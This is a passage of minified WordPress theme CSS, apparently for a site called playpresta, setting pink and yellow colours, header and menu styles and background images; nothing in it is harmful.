.td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d447bd}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d447bd!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d447bd}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#d447bd}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#d447bd;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#d447bd}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d447bd}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d447bd!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d447bd}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d447bd}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #d447bd transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#d447bd}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{line-height:70px}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#d447bd}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#ffd221}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffd221 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#ffd221}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#ffd221}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#ffffff}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#d447bd}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#d447bd}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td-mega-span h3 a{color:#d447bd}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#ffffff}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#ffffff}}.td-theme-wrap .td_mega_menu_sub_cats a{color:#d447bd}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:#ffffff}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d447bd}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d447bd}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d447bd}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#d447bd}.td-theme-wrap .td-aj-search-results .td-post-date{color:#ffffff}.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4db2ec}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#d447bd}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#d447bd}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#d447bd}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-image:url('https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png')}.td-header-bg:before{background-repeat:repeat}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#d447bd}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#d447bd}.td-sub-footer-container{background-color:#d447bd}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#d447bd}.td-footer-wrapper::before{background-image:url('https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png')}.post .td-post-header .entry-title{color:#ffffff}.td_module_15 .entry-title a{color:#ffffff}.td-module-meta-info .td-post-author-name a{color:#d447bd}.td-post-content,.td-post-content p{color:#ffffff}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#d447bd}.post blockquote p,.page blockquote p{color:#d447bd}.post .td_quote_box,.page .td_quote_box{border-color:#d447bd}.td_module_mx20 .td-module-title{font-size:20px;line-height:28px;font-weight:bold}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:70px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:70px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:70px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:70px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:70px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:70px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:70px}}body{background-color:#d367c1}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png')}ul.sf-menu>.menu-item>a{line-height:70px}.white-popup-block:before{background-image:url('http://192.168.0.208/wp_011_test_demos/wp-content/uploads/2017/05/1.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#d447bd;--td_slider_text:rgba(212,71,189,0.7);--td_header_color:#d447bd;--td_text_header_color:#ffffff;--td_mobile_menu_color:#d447bd;--td_mobile_gradient_one_mob:#d447bd;--td_mobile_gradient_two_mob:#d447bd;--td_mobile_text_active_color:#d447bd;--td_mobile_button_color_mob:#d447bd;--td_page_title_color:#d447bd;--td_page_content_color:#ffffff;--td_page_h_color:#ffffff;--td_login_button_color:#ffffff;--td_login_hover_color:#ffffff;--td_login_gradient_one:#fc0846;--td_login_gradient_two:#fc0846}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d447bd}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d447bd}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d447bd!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d447bd}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#d447bd}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#d447bd;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#d447bd}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d447bd}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d447bd!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d447bd}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d447bd}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #d447bd transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#d447bd}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{line-height:70px}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#d447bd}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#ffd221}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffd221 transparent}.tdm-menu-active-style4 .tdm-header .td-affix 